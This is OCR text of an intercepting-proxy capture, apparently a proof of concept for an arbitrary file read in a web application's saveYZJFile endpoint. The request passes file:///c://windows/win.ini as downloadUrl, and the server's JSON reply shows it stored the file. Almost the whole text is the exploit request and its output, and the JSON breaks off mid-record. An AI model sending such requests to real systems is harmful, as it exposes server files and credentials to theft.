 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /wxjsapi/saveYZJFile?fileName=test&downloadUrl=
file:///c://windows/win.ini&fileExt=txt HTTP/1.1
2 Host:
3
4
Response
Raw Headers Hex JSON Beautifier
Pretty Raw Render \n Actions
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Type: application/json;charset=UTF-8
9 Date: Sat, 12 Sep 2020 08:28:43 GMT
10 Content-Length: 363
11
12 {
"updaterid":"0",
"createtime":"2020-09-12",
"isencrypt":0,
"extension":"txt",
"id":"7c3bd6252017476d9103dfd603ce81cc",
"filepath":"D:\\ebridge\\file\\202009\\YT\\eae4ce0ffd4a4ca993796431992e111
"filesize":92,
"creatorid":"0",
"updatetime":"2020-09-12",
"enctype":0,
"name":"eae4ce0ffd4a4ca993796431992e1112.txt",
"isdelete":0,